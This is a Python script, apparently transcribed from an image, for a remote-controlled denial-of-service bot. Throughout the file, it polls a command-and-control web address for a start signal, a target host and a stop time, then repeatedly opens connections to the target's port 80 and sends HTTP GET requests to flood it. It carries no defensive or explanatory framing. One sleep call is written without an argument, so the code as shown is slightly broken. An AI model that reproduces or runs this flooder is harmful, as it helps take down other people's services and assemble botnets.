 0 import time, urllib.request, socket, os
1 from datetime import datetime
2
3 def main():
4     URL = "https://website.tld" #NO SLASH AT THE END OF THE URL
5
6     while True:
7         signal = get_web_content(URL, "1")
8         if (signal == "1"):
9             target = get_web_content(URL, "2")
10             stop_time = get_web_content(URL, "3")
11             im_living(target, stop_time)
12         time.sleep()
13
14 def get_web_content(URL, wb_path):
15     try:
16         response = urllib.request.urlopen(URL + "/tar" + wb_path + ".html")
17         web_content = response.read().decode('utf-8').replace("\n", "")
18     except:
19         web_content = ""
20     return web_content
21
22 def get_current_time():
23     now = datetime.now()
24     current_time = now.strftime("%H:%M") #24-hour clock format
25     return current_time
26
27 def im_living(target, stop_time):
28     source = str(socket.gethostbyname(socket.gethostname()))
29     destination_port = 80
30
31     while True:
32         if (get_current_time() == stop_time):
33                 break
34         try:
35             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36             s.connect((target, destination_port))
37             s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, destination_port))
38             s.sendto(("Host: " + source + "\r\n\r\n").encode('ascii'), (target, destination_port))
39             s.close()
40         except:
41             pass
42
43 main()